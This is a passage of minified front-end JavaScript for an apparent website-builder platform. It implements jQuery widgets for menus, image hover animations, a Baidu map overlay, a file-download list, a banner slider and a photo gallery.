e=$(this).index(),i=$(this).height()*e;$(this).find(".navchild2Part").css({top:i+"px"}),$(this).find(".navchild2Part").show(),$(this).siblings().find(".navchild2Part").hide(),t.resetTime()})),$("#u"+t.id).find(".navchild2Part").mouseleave((function(){$("#u"+t.id).find(".navchildlist").css("height",0).hide()})),$("#u"+t.id).find(".navchildPart").mouseleave((function(){null==t.timer2?t.timer2=setTimeout((function(){t.resetTime(),$("#u"+t.id).find(".navchildlist").css("height",0).hide()}),300):(t.resetTime(),$("#u"+t.id).find(".navchildlist").css("height",0).hide())}))}},{key:"resetTime",value:function(){this.timer2&&clearTimeout(this.timer2),this.timer2=null}}]),t}()},function(t,e,i){"use strict";var n=r(i(1)),a=r(i(8));function r(t){return t&&t.__esModule?t:{default:t}}window.Basic_button=function t(e,i){(0,n.default)(this,t),this.infor=i.infor,this.listArr=i.listArr,this.id=e,new a.default($("#u"+this.id).find(".my_button"),this.listArr.link).init()}},function(t,e,i){"use strict";var n=o(i(1)),a=o(i(13)),r=o(i(8));function o(t){return t&&t.__esModule?t:{default:t}}window.Basic_Picture=function t(e,i){(0,n.default)(this,t),this.id=e,this.listArr=i.listArr,a.default.init_images_animation(e,i.img_effects),new r.default($("#u"+this.id).find(".basic_picture"),this.listArr.link).init()}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={playEffect:function(t,e,i){var n=this;$(t).addClass("jz_animate_go").delay(600).queue((function(t){$(this).removeClass("jz_animate_go"),t()})),$(t).find(".jz_photo_scale_normal2").css({animation:"0.6s ease 0s 1 normal none running elasticLarge"}).delay(600).queue((function(t){$(this).css({animation:"0s ease 0s 1 normal none running none"}),t()})),"image_animation"===e&&2===i.id&&0===i.formData.effect&&(this.type2effect0Enter(t,i),setTimeout((function(){n.type2effect0Leave(t,i)}),800)),"image_animation"===e&&2===i.id&&1===i.formData.effect&&(this.type2effect1Enter(t,i),setTimeout((function(){n.type2effect1Leave(t)}),800)),"image_animation"===e&&2===i.id&&2===i.formData.effect&&(this.type2effect2Enter(t,i),setTimeout((function(){n.type2effect2Leave(t)}),800)),"image_animation"===e&&2===i.id&&3===i.formData.effect&&(this.type2effect3Enter(t,i),setTimeout((function(){n.type2effect3Leave(t)}),800)),"image_animation"===e&&5===i.id&&(this.type5effect0Enter(t),setTimeout((function(){n.type5effect0Leave(t)}),800))},type1effect0:function(t){$(t).find(".animationImg").addClass("jz_photo_scale_normal")},type1effect1:function(t){$(t).find(".animationImg").addClass("jz_photo_scale_normal2")},clearType1:function(t){$(t).removeClass("jz_animate_go"),$(t).find(".animationImg").removeClass("jz_photo_scale_normal"),$(t).find(".animationImg").removeClass("jz_photo_scale_normal2")},type2effect0:function(t){$(t).addClass("jz_photo_border_effect_0")},type2effect0Enter:function(t,e){var i=$(t).find(".animationImg").width(),n=$(t).find(".animationImg").height(),a="",r="",o="",s="";0===$(t).find(".jz_border_effect_top").length&&(a=document.createElement("div"),$(a).addClass("jz_border_effect_top"),$(t).find(".animationImg").parent().append(a)),0===$(t).find(".jz_border_effect_right").length&&(r=document.createElement("div"),$(r).addClass("jz_border_effect_right"),$(t).find(".animationImg").parent().append(r)),0===$(t).find(".jz_border_effect_bottom").length&&(o=document.createElement("div"),$(o).addClass("jz_border_effect_bottom"),$(t).find(".animationImg").parent().append(o)),0===$(t).find(".jz_border_effect_left").length&&(s=document.createElement("div"),$(s).addClass("jz_border_effect_left"),$(t).find(".animationImg").parent().append(s)),"custom"===e.formData.border.radio_val&&($(t).find(".jz_border_effect_top").css({height:e.formData.border[e.formData.border.radio_val].borderWidth,background:e.formData.border[e.formData.border.radio_val].borderColor}),$(t).find(".jz_border_effect_right").css({width:e.formData.border[e.formData.border.radio_val].borderWidth,background:e.formData.border[e.formData.border.radio_val].borderColor}),$(t).find(".jz_border_effect_bottom").css({height:e.formData.border[e.formData.border.radio_val].borderWidth,background:e.formData.border[e.formData.border.radio_val].borderColor}),$(t).find(".jz_border_effect_left").css({width:e.formData.border[e.formData.border.radio_val].borderWidth,background:e.formData.border[e.formData.border.radio_val].borderColor})),$(t).find(".jz_border_effect_top").stop().animate({width:i+"px"},300),$(t).find(".jz_border_effect_right").stop().animate({height:n+"px"},300),$(t).find(".jz_border_effect_bottom").stop().animate({width:i+"px"},300),$(t).find(".jz_border_effect_left").stop().animate({height:n+"px"},300)},type2effect0Leave:function(t){$(t).find(".jz_border_effect_top").stop().animate({width:"0px"},300,(function(){$(this).remove()})),$(t).find(".jz_border_effect_right").stop().animate({height:"0px"},300,(function(){$(this).remove()})),$(t).find(".jz_border_effect_bottom").stop().animate({width:"0px"},300,(function(){$(this).remove()})),$(t).find(".jz_border_effect_left").stop().animate({height:"0px"},300,(function(){$(this).remove()}))},type2effect1:function(t){$(t).addClass("jz_photo_border_effect_1")},type2effect1Enter:function(t,e){var i=$(t).find(".animationImg").width(),n=$(t).find(".animationImg").height(),a="",r="",o="",s="";0===$(t).find(".jz_border_effect_top").length&&(a=document.createElement("div"),$(a).addClass("jz_border_effect_top"),$(a).css({left:i/2+"px"}),$(t).find(".animationImg").parent().append(a)),0===$(t).find(".jz_border_effect_right").length&&(r=document.createElement("div"),$(r).addClass("jz_border_effect_right"),$(r).css({top:i/2+"px"}),$(t).find(".animationImg").parent().append(r)),0===$(t).find(".jz_border_effect_bottom").length&&(o=document.createElement("div"),$(o).addClass("jz_border_effect_bottom"),$(o).css({left:i/2+"px"}),$(t).find(".animationImg").parent().append(o)),0===$(t).find(".jz_border_effect_left").length&&(s=document.createElement("div"),$(s).addClass("jz_border_effect_left"),$(s).css({top:i/2+"px"}),$(t).find(".animationImg").parent().append(s)),"custom"===e.formData.border.radio_val&&($(t).find(".jz_border_effect_top").css({height:e.formData.border[e.formData.border.radio_val].borderWidth,background:e.formData.border[e.formData.border.radio_val].borderColor}),$(t).find(".jz_border_effect_right").css({width:e.formData.border[e.formData.border.radio_val].borderWidth,background:e.formData.border[e.formData.border.radio_val].borderColor}),$(t).find(".jz_border_effect_bottom").css({height:e.formData.border[e.formData.border.radio_val].borderWidth,background:e.formData.border[e.formData.border.radio_val].borderColor}),$(t).find(".jz_border_effect_left").css({width:e.formData.border[e.formData.border.radio_val].borderWidth,background:e.formData.border[e.formData.border.radio_val].borderColor})),$(t).find(".jz_border_effect_top").stop().animate({width:i+"px",left:0},300),$(t).find(".jz_border_effect_right").stop().animate({height:n+"px",top:0},300),$(t).find(".jz_border_effect_bottom").stop().animate({width:i+"px",left:0},300),$(t).find(".jz_border_effect_left").stop().animate({height:n+"px",top:0},300)},type2effect1Leave:function(t){var e=$(t).find(".animationImg").width(),i=$(t).find(".animationImg").height();$(t).find(".jz_border_effect_top").stop().animate({width:"0px",left:e/2+"px"},300,(function(){$(this).remove()})),$(t).find(".jz_border_effect_right").stop().animate({height:"0px",top:i/2+"px"},300,(function(){$(this).remove()})),$(t).find(".jz_border_effect_bottom").stop().animate({width:"0px",left:e/2+"px"},300,(function(){$(this).remove()})),$(t).find(".jz_border_effect_left").stop().animate({height:"0px",top:i/2+"px"},300,(function(){$(this).remove()}))},type2effect2:function(t){$(t).addClass("jz_photo_border_effect_2")},type2effect2Enter:function(t,e){var i=$(t).find(".animationImg").width(),n=$(t).find(".animationImg").height(),a="",r="",o="",s="";0===$(t).find(".jz_border_effect_top").length&&(a=document.createElement("div"),$(a).addClass("jz_border_effect_top"),$(a).css({top:0,left:0}),$(t).find(".animationImg").parent().append(a)),0===$(t).find(".jz_border_effect_right").length&&(r=document.createElement("div"),$(r).addClass("jz_border_effect_right"),$(r).css({top:0,right:0}),$(t).find(".animationImg").parent().append(r)),0===$(t).find(".jz_border_effect_bottom").length&&(o=document.createElement("div"),$(o).addClass("jz_border_effect_bottom"),$(o).css({right:0,bottom:0}),$(t).find(".animationImg").parent().append(o)),0===$(t).find(".jz_border_effect_left").length&&(s=document.createElement("div"),$(s).addClass("jz_border_effect_left"),$(s).css({bottom:0,left:0,top:"auto"}),$(t).find(".animationImg").parent().append(s)),"custom"===e.formData.border.radio_val&&($(t).find(".jz_border_effect_top").css({height:e.formData.border[e.formData.border.radio_val].borderWidth,background:e.formData.border[e.formData.border.radio_val].borderColor}),$(t).find(".jz_border_effect_right").css({width:e.formData.border[e.formData.border.radio_val].borderWidth,background:e.formData.border[e.formData.border.radio_val].borderColor}),$(t).find(".jz_border_effect_bottom").css({height:e.formData.border[e.formData.border.radio_val].borderWidth,background:e.formData.border[e.formData.border.radio_val].borderColor}),$(t).find(".jz_border_effect_left").css({width:e.formData.border[e.formData.border.radio_val].borderWidth,background:e.formData.border[e.formData.border.radio_val].borderColor})),$(t).find(".jz_border_effect_top").stop().animate({width:i+"px"},300),$(t).find(".jz_border_effect_right").stop().animate({height:n+"px"},300),$(t).find(".jz_border_effect_bottom").stop().animate({width:i+"px"},300),$(t).find(".jz_border_effect_left").stop().animate({height:n+"px"},300)},type2effect2Leave:function(t){$(t).find(".jz_border_effect_top").stop().animate({width:"0px"},300,(function(){$(this).remove()})),$(t).find(".jz_border_effect_right").stop().animate({height:"0px"},300,(function(){$(this).remove()})),$(t).find(".jz_border_effect_bottom").stop().animate({width:"0px"},300,(function(){$(this).remove()})),$(t).find(".jz_border_effect_left").stop().animate({height:"0px"},300,(function(){$(this).remove()}))},type2effect3:function(t){$(t).addClass("jz_photo_border_effect_3")},type2effect3Enter:function(t,e){var i=$(t).find(".animationImg").width(),n=$(t).find(".animationImg").height(),a="",r="",o="",s="";0===$(t).find(".jz_border_effect_top").length&&(a=document.createElement("div"),$(a).addClass("jz_border_effect_top"),$(a).css({width:i+"px",opacity:0}),$(t).find(".animationImg").parent().append(a)),0===$(t).find(".jz_border_effect_right").length&&(r=document.createElement("div"),$(r).addClass("jz_border_effect_right"),$(r).css({height:n+"px",opacity:0}),$(t).find(".animationImg").parent().append(r)),0===$(t).find(".jz_border_effect_bottom").length&&(o=document.createElement("div"),$(o).addClass("jz_border_effect_bottom"),$(o).css({width:i+"px",opacity:0}),$(t).find(".animationImg").parent().append(o)),0===$(t).find(".jz_border_effect_left").length&&(s=document.createElement("div"),$(s).addClass("jz_border_effect_left"),$(s).css({height:n+"px",opacity:0}),$(t).find(".animationImg").parent().append(s)),"custom"===e.formData.border.radio_val&&($(t).find(".jz_border_effect_top").css({height:e.formData.border[e.formData.border.radio_val].borderWidth,background:e.formData.border[e.formData.border.radio_val].borderColor}),$(t).find(".jz_border_effect_right").css({width:e.formData.border[e.formData.border.radio_val].borderWidth,background:e.formData.border[e.formData.border.radio_val].borderColor}),$(t).find(".jz_border_effect_bottom").css({height:e.formData.border[e.formData.border.radio_val].borderWidth,background:e.formData.border[e.formData.border.radio_val].borderColor}),$(t).find(".jz_border_effect_left").css({width:e.formData.border[e.formData.border.radio_val].borderWidth,background:e.formData.border[e.formData.border.radio_val].borderColor})),$(t).find(".jz_border_effect_top").stop().animate({width:i-20+"px",top:"10px",left:"10px",opacity:1},300),$(t).find(".jz_border_effect_right").stop().animate({height:n-20+"px",right:"10px",top:"10px",opacity:1},300),$(t).find(".jz_border_effect_bottom").stop().animate({width:i-20+"px",bottom:"10px",left:"10px",opacity:1},300),$(t).find(".jz_border_effect_left").stop().animate({height:n-20+"px",left:"10px",top:"10px",opacity:1},300)},type2effect3Leave:function(t){var e=$(t).find(".animationImg").width(),i=$(t).find(".animationImg").height();$(t).find(".jz_border_effect_top").stop().animate({width:e+"px",top:0,left:0,opacity:0},300,(function(){$(this).remove()})),$(t).find(".jz_border_effect_right").stop().animate({height:i+"px",right:0,top:0,opacity:0},300,(function(){$(this).remove()})),$(t).find(".jz_border_effect_bottom").stop().animate({width:e+"px",bottom:0,left:0,opacity:0},300,(function(){$(this).remove()})),$(t).find(".jz_border_effect_left").stop().animate({height:i+"px",left:0,top:0,opacity:0},300,(function(){$(this).remove()}))},clearType2:function(t){$(t).removeClass("jz_photo_border_effect_0"),$(t).removeClass("jz_photo_border_effect_1"),$(t).removeClass("jz_photo_border_effect_2"),$(t).removeClass("jz_photo_border_effect_3"),$(t).find(".jz_border_effect_top").remove(),$(t).find(".jz_border_effect_right").remove(),$(t).find(".jz_border_effect_bottom").remove(),$(t).find(".jz_border_effect_left").remove()},type3effect0:function(t){$(t).find(".animationImg").addClass("jz_photo_scale"),$(t).addClass("jz_photo_direction_left")},type3effect1:function(t){$(t).find(".animationImg").addClass("jz_photo_scale"),$(t).addClass("jz_photo_direction_right")},type3effect2:function(t){$(t).find(".animationImg").addClass("jz_photo_scale"),$(t).addClass("jz_photo_direction_top")},type3effect3:function(t){$(t).find(".animationImg").addClass("jz_photo_scale"),$(t).addClass("jz_photo_direction_bottom")},clearType3:function(t){$(t).removeClass("jz_photo_direction_left"),$(t).removeClass("jz_photo_direction_right"),$(t).removeClass("jz_photo_direction_top"),$(t).removeClass("jz_photo_direction_bottom"),$(t).find(".animationImg").removeClass("jz_photo_scale")},type4effect0:function(t,e){if($(t).find(".animationImg").addClass("jz_photo_small_effect_0"),"custom"===e.formData.background.radio_val){$(t).addClass("effect_background_box");var i=document.createElement("div");$(i).attr("class","effect_background"),$(i).css({background:e.formData.background[e.formData.background.radio_val].color}),$(t).find(".animationImg").parent().append(i)}"default"===e.formData.background.radio_val&&($(t).removeClass("effect_background_box"),$(t).remove(".effect_background"))},type4effect1:function(t,e){if($(t).find(".animationImg").addClass("jz_photo_small_effect_1"),"custom"===e.formData.background.radio_val){$(t).addClass("effect_background_box");var i=document.createElement("div");$(i).attr("class","effect_background"),$(i).css({background:e.formData.background[e.formData.background.radio_val].color}),$(t).find(".animationImg").parent().append(i)}"default"===e.formData.background.radio_val&&($(t).removeClass("effect_background_box"),$(t).remove(".effect_background"))},clearType4:function(t){$(t).removeClass("effect_background_box"),$(t).find(".effect_background").remove(),$(t).find(".animationImg").removeClass("jz_photo_small_effect_0"),$(t).find(".animationImg").removeClass("jz_photo_small_effect_1")},type5effect0:function(t){var e=document.createElement("div");$(e).attr("class","jz_photo_layer_amimate");var i=document.createElement("i");$(i).attr("class","iconfont icon-fangdajing"),$(e).append(i),$(t).find(".animationImg").parent().append(e)},type5effect0Enter:function(t){$(t).find(".jz_photo_layer_amimate").length<=0&&this.type5effect0(t);var e=$(t).find(".animationImg").height();$(t).find(".jz_photo_layer_amimate").stop().animate({height:e+"px",opacity:1},300)},type5effect0Leave:function(t){$(t).find(".jz_photo_layer_amimate").stop().animate({height:0,opacity:0},300)},clearType5:function(t){$(t).find(".jz_photo_layer_amimate").remove()},clearAll:function(t){this.clearType1(t),this.clearType2(t),this.clearType3(t),this.clearType4(t),this.clearType5(t)}}},function(t,e,i){"use strict";var n=c(i(206)),a=c(i(511)),r=c(i(512)),o=c(i(1)),s=c(i(2)),l=c(i(13));function c(t){return t&&t.__esModule?t:{default:t}}window.BMap&&(window.Basic_Map=function(){function t(e,i){var n=this;(0,o.default)(this,t),this.listArr=i.listArr,this.id=e,this.map=null,this.mapMarker=null,this.myCompOverlay=null,this.init_map(),$(window).on("resize",l.default.throttle((function(){n.map.centerAndZoom(n.point,18)})))}return(0,s.default)(t,[{key:"init_map",value:function(){var t=this;this.map=new BMap.Map("map_"+this.id),this.map.addControl(new BMap.NavigationControl);var e=new BMap.Point(this.listArr.mapPoint.lng,this.listArr.mapPoint.lat);this.point=e,this.map.centerAndZoom(e,18);var i=new BMap.Icon("https://sitecdn.71360.com/static/txys-001/image/marker_red_sprite.png",new BMap.Size(22,25));this.mapMarker=new BMap.Marker(e,{icon:i}),this.map.addOverlay(this.mapMarker),this.myCompOverlay=new ComplexCustomOverlay(e,this.listArr.addressInfo),this.map.addOverlay(this.myCompOverlay),this.mapMarker.addEventListener("click",(function(e){t.myCompOverlay.show()}))}}]),t}(),window.ComplexCustomOverlay=function(t){function e(t,i){(0,o.default)(this,e);var r=(0,a.default)(this,(e.__proto__||(0,n.default)(e)).call(this));return r._point=t,r._contentTxt=i,r._msgBoxDom=null,r._msgDom=null,r}return(0,r.default)(e,t),(0,s.default)(e,[{key:"initialize",value:function(t){var e=this;this._map=t;var i=this._div=document.createElement("div"),n=document.createElement("div"),a=document.createElement("div"),r=document.createElement("div");return this._msgBoxDom=i,this._msgDom=n,i.classList.add("msgBox"),n.classList.add("msg"),a.classList.add("arrow"),r.classList.add("close"),i.appendChild(n),i.appendChild(a),i.appendChild(r),this._msgDom.innerHTML=this._contentTxt.replace(/\n/g,"<br/>"),i.addEventListener("click",(function(t){t.stopPropagation()})),r.addEventListener("click",(function(t){e.hide()})),r.addEventListener("touchend",(function(t){e.hide()})),this._map.getPanes().labelPane.appendChild(i),i}},{key:"draw",value:function(){var t=this._map.pointToOverlayPixel(this._point);this._msgBoxDom.style.left=t.x-132+"px",this._msgBoxDom.style.bottom=25-t.y+"px"}},{key:"setPosition",value:function(t){this._point=t,this.draw()}},{key:"setContent",value:function(t){this._contentTxt=t,this._msgDom.innerHTML=this._contentTxt.replace(/\n/g,"<br/>")}}]),e}(BMap.Overlay))},function(t,e,i){"use strict";e.__esModule=!0;var n,a=i(46),r=(n=a)&&n.__esModule?n:{default:n};e.default=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==(void 0===e?"undefined":(0,r.default)(e))&&"function"!=typeof e?t:e}},function(t,e,i){"use strict";e.__esModule=!0;var n=o(i(207)),a=o(i(208)),r=o(i(46));function o(t){return t&&t.__esModule?t:{default:t}}e.default=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+(void 0===e?"undefined":(0,r.default)(e)));t.prototype=(0,a.default)(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(n.default?(0,n.default)(t,e):t.__proto__=e)}},function(t,e,i){"use strict";var n=d(i(72)),a=d(i(84)),r=d(i(85)),o=d(i(1)),s=d(i(2)),l=d(i(27)),c=i(8),u=i(106);function d(t){return t&&t.__esModule?t:{default:t}}window.Basic_download=function(){function t(e,i){(0,o.default)(this,t),this.listArr=i.listArr,this.isMobile=i.isMobile,this.moduleStyle=i.moduleStyle||0,this.list=i.list||[],this.widgets_infor=i.widgets_infor,this.id=e,this.filterList=[],this.initData(),this.widgets_infor.page.radioValue&&this.list.length>0&&new l.default(this.list.length,this.widgets_infor.page,this.isMobile,this.id,this.createDom.bind(this))}var e;return(0,s.default)(t,[{key:"initData",value:function(){var t=this;if(t.listArr.download_form&&""!==t.listArr.download_form.custom.value){var e=t.listArr.download_form.radio_val,i=t.listArr.download_form.custom.value;$("#u"+t.id+" .file_item_download").click((function(n){var a=$(this);if("custom"==e&&""!==i){var r=$(".dialog_wrap");r.find(".my_form .form_content").empty(),r.css({display:"block"}),r.find(".loading_img").css({display:"inline-block"}),r.find(".form_warp").css({display:"none"}),$.ajax({type:"POST",url:"/?app=site&m=wdata&a=get_forms&id="+i,success:function(e){var i=e;"string"==typeof e&&(i=JSON.parse(e)),console.log("form:",i),t.initFormData(a,i,r)}})}}))}}},{key:"initFormData",value:(e=(0,r.default)(a.default.mark((function t(e,i,n){var r;return a.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,(0,c.initFormNew)(i[0],n,!1);case 2:(r=t.sent).result&&(0,u.formSubmit)(n,r.contentList,r.page,"","basic_download",e);case 4:case"end":return t.stop()}}),t,this)}))),function(t,i,n){return e.apply(this,arguments)})},{key:"createDom",value:function(t){var e=this,i="",n="";this.listArr.download_form&&""!==this.listArr.download_form.custom.value&&(i=this.listArr.download_form.radio_val,n=this.listArr.download_form.custom.value),this.filterArr(t),0===this.moduleStyle&&($("#u"+this.id+" .file_download_container").empty(),this.filterList.map((function(t){var a=escape(t.fileName),r='\n          <div class="file_item">\n            <div class="file_item_message">\n              <div class="file_item_title">'+t.fileName+'</div>\n              <div class="file_item_size">'+(t.fileSize/1024).toFixed(1)+'KB</div>\n            </div>\n            <div class="file_item_download">\n              <a class="file_download" href="'+t.filePath+"?dl=1&dlf="+a+'" target="_blank">'+GET_LANGUAGE("下载")+"</a>\n            </div>\n          </div>\n        ";"custom"==i&&""!==n&&(r='\n          <div class="file_item">\n            <div class="file_item_message">\n              <div class="file_item_title">'+t.fileName+'</div>\n              <div class="file_item_size">'+(t.fileSize/1024).toFixed(1)+'KB</div>\n            </div>\n            <div class="file_item_download">\n              <span class="file_download" data-href="'+t.filePath+"?dl=1&dlf="+a+'">'+GET_LANGUAGE("下载")+"</span>\n            </div>\n          </div>\n        "),$("#u"+e.id+" .file_download_container").append(r)}))),1===this.moduleStyle&&($("#u"+this.id+" .file_download_container2").empty(),this.filterList.map((function(t){var a=escape(t.fileName),r="https://sitecdn.71360.com/static/txys-001/image/icon_unkonw.png";/pdf.?/i.test(t.fileFormat)&&(r="https://sitecdn.71360.com/static/txys-001/image/icon_pdf.png"),/doc.?/i.test(t.fileFormat)&&(r="https://sitecdn.71360.com/static/txys-001/image/icon_docx.png"),/ppt.?/i.test(t.fileFormat)&&(r="https://sitecdn.71360.com/static/txys-001/image/icon_pptx.png"),/xl.{1,2}/i.test(t.fileFormat)&&(r="https://sitecdn.71360.com/static/txys-001/image/icon_xlsx.png"),/(rar|zip|gz)/i.test(t.fileFormat)&&(r="https://sitecdn.71360.com/static/txys-001/image/icon_rar.png"),/mp4/i.test(t.fileFormat)&&(r="https://sitecdn.71360.com/static/txys-001/image/icon_video.png"),/(jpg|jpeg|gif|png|svg)/i.test(t.fileFormat)&&(r="https://sitecdn.71360.com/static/txys-001/image/icon_img.png");var o='\n          <div class="file_item_wrap">\n            <div class="file_item">\n              <div class="file_icon">\n                <img src="'+r+'">\n              </div>\n              <div class="file_item_message">\n                <div class="file_item_title">'+t.fileName+'</div>\n                <div class="file_item_size">'+(t.fileSize/1024).toFixed(1)+'KB</div>\n              </div>\n              <div class="file_item_download">\n                <a class="file_download" href="'+t.filePath+"?dl=1&dlf="+a+'" target="_blank">\n                  <img class="icon_download" src="https://sitecdn.71360.com/static/txys-001/image/icon_download.png">\n                </a>\n              </div>\n            </div>\n          </div>\n        ';"custom"==i&&""!==n&&(o='\n          <div class="file_item_wrap">\n            <div class="file_item">\n              <div class="file_icon">\n                <img src="'+r+'">\n              </div>\n              <div class="file_item_message">\n                <div class="file_item_title">'+t.fileName+'</div>\n                <div class="file_item_size">'+(t.fileSize/1024).toFixed(1)+'KB</div>\n              </div>\n              <div class="file_item_download">\n                <span class="file_download" data-href="'+t.filePath+"?dl=1&dlf="+a+'">\n                  <img class="icon_download" src="https://sitecdn.71360.com/static/txys-001/image/icon_download.png">\n                </span>\n              </div>\n            </div>\n          </div>\n        '),$("#u"+e.id+" .file_download_container2").append(o)}))),this.initData()}},{key:"filterArr",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=JSON.parse((0,n.default)(this.list)),i=this.widgets_infor.page,a=[];i.radioValue?(0!==i.pageStyle&&1!==i.pageStyle||(a=e.splice(i.pageSize*(t-1),i.pageSize)),2===i.pageStyle&&(a=e.slice(0,i.pageSize*t))):a=e,this.filterList=a}}]),t}()},function(t,e,i){"use strict";var n=r(i(1)),a=r(i(8));function r(t){return t&&t.__esModule?t:{default:t}}window.Basic_text=function t(e,i){(0,n.default)(this,t),this.infor=i.infor,this.listArr=i.listArr,this.id=e,new a.default($("#u"+this.id).find(".basic_text"),this.listArr.link).init()}},function(t,e,i){"use strict";var n=s(i(1)),a=s(i(2)),r=s(i(13)),o=s(i(8));function s(t){return t&&t.__esModule?t:{default:t}}window.Basic_banner=function(){function t(e,i){(0,n.default)(this,t),this.infor=i.infor,this.listArr=i.listArr,this.id=e,this.index=0,this.default_speed=300,this.banner_init(),this.next_btn(),this.look_pic_change(),r.default.init_images_animation(e,i.img_effects)}return(0,a.default)(t,[{key:"banner_init",value:function(){var t=this,e=$("#u"+this.id).find(".swiper-container");this.swiper=new Swiper(e,{loop:"3"==this.listArr.module_style,autoplayDisableOnInteraction:!1,direction:"horizontal",effect:"3"==this.listArr.module_style?"coverflow":"slide",simulateTouch:!1,observer:!0,observeParents:!0,centeredSlides:"3"==this.listArr.module_style,slidesPerView:"3"==this.listArr.module_style?"auto":1,autoplay:"autoplay_false"===this.infor.banner_set.radio_val?0:1e3*this.infor.banner_set[this.infor.banner_set.radio_val].delay,speed:"autoplay_false"===this.infor.banner_set.radio_val?this.default_speed:1e3*this.infor.banner_set[this.infor.banner_set.radio_val].speed,pagination:$("#u"+this.id).find(".swiper-pagination"),paginationClickable:!0,coverflow:{rotate:0,stretch:0,depth:200,modifier:3,slideShadows:!1},onSlideChangeEnd:function(e){t.btn_select(e.realIndex),t.btn_scroll(e.realIndex)},onInit:function(e){t.index=0,t.btn_select(e.realIndex),t.ssr_binding_link()}})}},{key:"next_btn",value:function(){var t=this;"3"==this.listArr.module_style?($("#u"+this.id).find(".coverflow_btn_next").click((function(){t.swiper.slideNext()})),$("#u"+this.id).find(".coverflow_btn_prev").click((function(){t.swiper.slidePrev()}))):"1"==this.listArr.module_style&&($("#u"+this.id).find(".pic_arrow_btn_next").click((function(){t.swiper.slideNext()})),$("#u"+this.id).find(".pic_arrow_btn_prev").click((function(){t.swiper.slidePrev()})))}},{key:"btn_select",value:function(t){"0"==this.listArr.module_style&&($("#u"+this.id).find(".pagination_frame").find(".page").removeClass("active"),$("#u"+this.id).find(".pagination_frame").find(".page").eq(t).addClass("active"))}},{key:"look_pic_change",value:function(){var t=this;"0"==this.listArr.module_style&&$("#u"+this.id).find(".page").click((function(){var e=$(this).index();t.swiper.slideTo(e,300,!1),t.btn_select(e),t.btn_scroll(e)}))}},{key:"btn_scroll",value:function(t){var e=$("#u"+this.id).find(".pagination_frame"),i=$("#u"+this.id).find(".pagination_frame").find(".page").outerWidth(!0)*t,n=(e.width()-100)/2;e.animate({scrollLeft:i-n+"px"},200)}},{key:"ssr_binding_link",value:function(){for(var t=this.listArr.custom,e=$("#u"+this.id).find(".basic_banner_swiper").find(".swiper-slide"),i=0;i<e.length;i++)if(t[i]){var n=t[i].intro;n&&new o.default($(e[i]),n).init()}}}]),t}()},function(t,e,i){"use strict";var n=u(i(61)),a=u(i(1)),r=u(i(2)),o=i(11),s=u(i(27)),l=u(i(13)),c=u(i(8));function u(t){return t&&t.__esModule?t:{default:t}}window.Basic_list_photos=function(){function t(e,i){var r=this;(0,a.default)(this,t),this.data=i,this.mb_widgets_infor=i.mb_widgets_infor,this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.id=e,this.index=0,this.imgs=[],this.page_is_allow_change=!1,this.default_speed=300;var o=is_mobile();if(this.swiper_init(),$(window).on("resize",l.default.throttle((function(){o!==is_mobile()&&(o=is_mobile(),r.swiper_init(),"1"==r.listArr.module_style&&"mb"===is_mobile()&&r.binding_link())}))),this.pc_widgets_infor.page.radioValue&&"0"==this.listArr.module_style?this.page_init():"systom"==this.listArr.type&&this.get_atlas(),"0"!=this.listArr.module_style&&"mb"!==is_mobile()||this.binding_link(),l.default.init_images_animation(e,i.img_effects),"custom"==this.listArr.type){var s=[].concat((0,n.default)(this.listArr.custom));this.pc_widgets_infor.page.radioValue&&"0"==this.listArr.module_style&&(s=s.slice(0,this.pc_widgets_infor.page.pageSize))}}return(0,r.default)(t,[{key:"img_look_list",value:function(t){var e={widgets_id:this.id,data:t,pc_look_type:"basic_list_photos"};(0,o.global_list_del_repeat)(e)}},{key:"page_init",value:function(){"custom"==this.listArr.type?new s.default(this.listArr.custom.length,this.pc_widgets_infor.page,!0,this.id,this.create_list.bind(this)):this.get_atlas()}},{key:"get_atlas",value:function(){var t=this;(0,o.$ajax)({url:"/?app=site&m=xywidget&a=getAlbum",data:{id:this.listArr.atlas_id}}).then((function(e){if(e&&e instanceof Array&&e.length>0){t.imgs=e[0].list,new s.default(t.imgs.length,t.pc_widgets_infor.page,!0,t.id,t.create_list.bind(t));var i=t.imgs;t.pc_widgets_infor.page.radioValue&&"0"==t.listArr.module_style&&(i=i.slice(0,t.pc_widgets_infor.page.pageSize))}else console.log("多图列表-图册数据请求失败！")})).catch((function(t){console.log("多图列表-图册数据请求失败！",t)}))}},{key:"create_list",value:function(t){$("#u"+this.id).find(".create_page_dom").empty();var e=this.pc_widgets_infor.page,i=[];i="custom"==this.listArr.type?(0,o.pageShowList)(this.listArr.custom,e,t):(0,o.pageShowList)(this.imgs,e,t),this.create_dom(i),l.default.init_images_animation(this.id,this.data.img_effects)}},{key:"create_dom",value:function(t){var e=this;t.map((function(t){var i=$('<div class="list_one list_photos_one" data-id="'+t.album_id+'" data-widgets_id="'+e.id+'" ></div>');$('<div class="list_img_frame animationBox">\n                    <div class="list_img_back animationImg" style="background-image:url('+t.img_path+')"></div>\n                    '+(t.summary&&"true"==e[is_mobile()+"_widgets_infor"].alt_display?'<div class="photo_desc"><span>'+t.summary+"</span></div>":"")+"\n\t\t\t    </div>").appendTo(i),new c.default(i,t.intro).init(),i.appendTo($("#u"+e.id).find(".create_page_dom"))}))}},{key:"swiper_init",value:function(){var t=this;"1"==this.listArr.module_style&&(this.swiper&&this.swiper.destroy(),"pc"===is_mobile()?setTimeout((function(){var e=parseInt(t.pc_widgets_infor.col_num[t.pc_widgets_infor.col_num.radio_val].value),i=t,n=$("#u"+t.id).find(".swiper-container");if(void 0===t.pc_widgets_infor.slides_group)t.swiper=new Swiper(n,{loop:!1,direction:"horizontal",slidesPerView:e,slidesPerGroup:e,observer:!0,observeParents:!0,onInit:function(){i.binding_link()}});else{var a=parseInt(t.pc_widgets_infor.slides_group[t.pc_widgets_infor.slides_group.radio_val].value),r="true"===t.pc_widgets_infor.swiper_loop;t.swiper=new 